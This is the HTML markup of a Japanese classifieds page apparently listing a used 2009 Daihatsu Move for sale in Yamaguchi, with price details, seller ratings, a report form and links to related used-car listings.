</p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs"><div class="sc-49b6db57-0 dLFmYe">支払総額<button type="button" class="sc-c53bbfc0-2 fKvJL"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M11 18h2v-2h-2v2zm1-16C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm0-14c-2.21 0-4 1.79-4 4h2c0-1.1.9-2 2-2s2 .9 2 2c0 2-3 1.75-3 5h2c0-2.25 3-2.5 3-5 0-2.21-1.79-4-4-4z"></path></svg></button></div></td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">258,860円</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">商品価格</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">249,900円</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">諸費用</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">8,960円</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">地域</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><a href="/yamaguchi/car-dai/g-all/a-674-yamaguchi">山口市</a><span> - 阿知須</span></div></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">個人/法人</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">法人</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">ジャンル</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><a href="/all/car-dai/g-2405">ムーヴ</a></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">走行距離</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">114,258km</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">年式</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">2009年</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">車検有効期限</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">2025年1月</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs"><div class="sc-49b6db57-0 dLFmYe">修復歴<button type="button" class="sc-c53bbfc0-2 fKvJL"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M11 18h2v-2h-2v2zm1-16C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm0-14c-2.21 0-4 1.79-4 4h2c0-1.1.9-2 2-2s2 .9 2 2c0 2-3 1.75-3 5h2c0-2.25 3-2.5 3-5 0-2.21-1.79-4-4-4z"></path></svg></button></div></td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">なし</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">車台番号(下3桁)</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">053</td></tr></tbody></table><button class="sc-2ffc25e9-0 kEAYgV   disabled " disabled="">お問い合わせの受付は<br/>終了いたしました。</button><div class="sc-49b6db57-0 bOLHsc"><a href="/about/car_trading_guide?access_type=sp_item" target="_blank" rel="nofollow" class="sc-236aeb5c-0 bHvauH"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M18.92 6.01C18.72 5.42 18.16 5 17.5 5h-11c-.66 0-1.21.42-1.42 1.01L3 12v8c0 .55.45 1 1 1h1c.55 0 1-.45 1-1v-1h12v1c0 .55.45 1 1 1h1c.55 0 1-.45 1-1v-8l-2.08-5.99zM6.5 16c-.83 0-1.5-.67-1.5-1.5S5.67 13 6.5 13s1.5.67 1.5 1.5S7.33 16 6.5 16zm11 0c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zM5 11l1.5-4.5h11L19 11H5z"></path></svg>中古車購入ガイド</a></div><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/60dd0928bf3a30240261b28b">D.A.I</a></div><div>性別非公開</div><div>投稿： <!-- -->2448</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">5.0</span><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-0 dtQfrM">(<!-- -->384<!-- -->)</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">身分証</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">古物商</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">法人書類</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq">ご覧頂きまして、ありがとうございます。

福岡を中心に九州、中国、四国各地で格安車両を販...</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/6943e8b28fcdd90c148a9b2c" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">みゅう</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>車が故障し、すぐに相談させていただいたところ、ご親切に対応くださり、大変有り難かっ...</p></div></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/5d468539b31b9106670ca578" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">つかさ</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>親切で丁寧尚且つ迅速に対応してくださいました。
次も是非よろしくお願い致します。
...</p></div></div><div class="sc-49b6db57-0 bfYIOK"><a target="_blank" rel="noreferrer" href="/profiles/60dd0928bf3a30240261b28b/evaluations?rating="><div class="sc-49b6db57-0 dLFmYe"><span class="sc-a7f3bb80-0 ieoMWS">評価をもっと見る</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></div></a></div></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">ムーヴ(ダイハツ)の中古車の関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">月々8千円〜分割払い可❗️車検2年付き！【名義変... 山口 中古車を見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/yamaguchi/car-dai/article-1mgpk4" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696b97f748b6f921e596deb5/thumb_m_IMG_6834.jpg"/></div>お買い得‼️月々9千円〜分割払い可❗️...</a><div class="sc-a7f3bb80-0 bHgmUL">山口市</div><div class="sc-a7f3bb80-0 bHgmUL">Bluetoothナビ付き☆全てコミコミ乗り...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/yamaguchi/car-dai/article-1i9rq3" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/685c08056065d3488db991db/thumb_m___.jpg"/></div>再々値下げ　車検1年半付　ダイハツ　タ...</a><div class="sc-a7f3bb80-0 bHgmUL">宇部市</div><div class="sc-a7f3bb80-0 bHgmUL">運転に対して特に大きな不具合はありませんが、...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/yamaguchi/car-dai/article-1lx3jw" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6947f99bb666530c4a69eb51/thumb_m_IMG_6215.jpg"/></div>お買い得‼️月々9千円〜分割払い可❗️...</a><div class="sc-a7f3bb80-0 bHgmUL">山口市</div><div class="sc-a7f3bb80-0 bHgmUL">人気の4WD‼️全てコミコミ乗り出し価格‼️...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/yamaguchi/car-dai/article-1mggdo" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696b3dace4435b4adb471fea/thumb_m_file.jpg"/></div>【オンライン決済】ダイハツ ミラジーノ...</a><div class="sc-a7f3bb80-0 bHgmUL">新山口駅</div><div class="sc-a7f3bb80-0 bHgmUL">ダイハツ ミラジーノ（L700S） 車検付き...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hiroshima/car-dai/alliance-g_936026011001002224005" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://picture1.goo-net.com/9360260110/01002224/P/93602601100100222400500.jpg"/></div>ダイハツ タント カスタムＲＳトップエ...</a><div class="sc-a7f3bb80-0 bHgmUL">広島県 福山市...</div><div class="sc-a7f3bb80-0 bHgmUL">■　支払総額:  146万円
■　車両本体価...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/yamaguchi/car-dai/article-1mfciy" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6969196be8274ae538215b64/thumb_m_file.jpg"/></div>【オンライン決済】ダイハツ　タント　</a><div class="sc-a7f3bb80-0 bHgmUL">山口駅</div><div class="sc-a7f3bb80-0 bHgmUL">走行距離101000km
車検令和8年4月
...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/yamaguchi/car-dai/alliance-g_941025122300508511002" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://picture1.goo-net.com/9410251223/00508511/P/94102512230050851100200.jpg"/></div>ダイハツ ムーヴキャンバス ストライプ...</a><div class="sc-a7f3bb80-0 bHgmUL">宇部市</div><div class="sc-a7f3bb80-0 bHgmUL">■　支払総額:  164.8万円
■　車両本...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/yamaguchi/car-dai/alliance-g_971025091301003227001" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://picture1.goo-net.com/9710250913/01003227/P/97102509130100322700100.jpg"/></div>ダイハツ ムーヴキャンバス Ｘ　ＳＡ２...</a><div class="sc-a7f3bb80-0 bHgmUL">下松市</div><div class="sc-a7f3bb80-0 bHgmUL">■　支払総額:  85.4万円
■　車両本体...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/yamaguchi/car-dai/alliance-g_939026011101003292015" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://picture1.goo-net.com/9390260111/01003292/P/93902601110100329201500.jpg"/></div>ダイハツ ムーヴ Ｘ （検10.6）</a><div class="sc-a7f3bb80-0 bHgmUL">美祢市</div><div class="sc-a7f3bb80-0 bHgmUL">■　支払総額:  163.6万円
